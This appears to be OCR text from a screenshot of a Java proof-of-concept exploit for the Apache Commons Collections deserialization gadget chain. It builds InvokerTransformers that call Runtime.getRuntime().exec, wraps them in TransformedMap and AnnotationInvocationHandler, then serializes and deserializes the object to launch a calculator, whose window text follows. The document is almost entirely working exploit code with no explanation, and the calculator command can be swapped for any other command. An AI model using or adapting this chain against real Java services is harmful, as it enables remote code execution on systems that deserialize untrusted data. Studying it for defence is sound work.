 import ...
class EvalObject3 implements Serializable{
public static void main(String[] args) throws Exception
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ),
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"mate-calc"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "2");
Map transformedmap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);
cons.setAccessible(true);
Object ins = cons.newInstance(java.lang.annotation.Retention.class,transformedmap);
ByteArrayOutputStream exp = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(exp);
oos.writeObject(ins);
oos.flush();
oos.close();
ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray());
ObjectInputStream ois = new ObjectInputStream(out);
Object obj = (Object) ois.readObject();
}
}
Calculator
Calculator Mode Help
7 8 9 ÷ Undo Clear
4 5 6 × ( )
1 2 3 − x² √
0 . % + =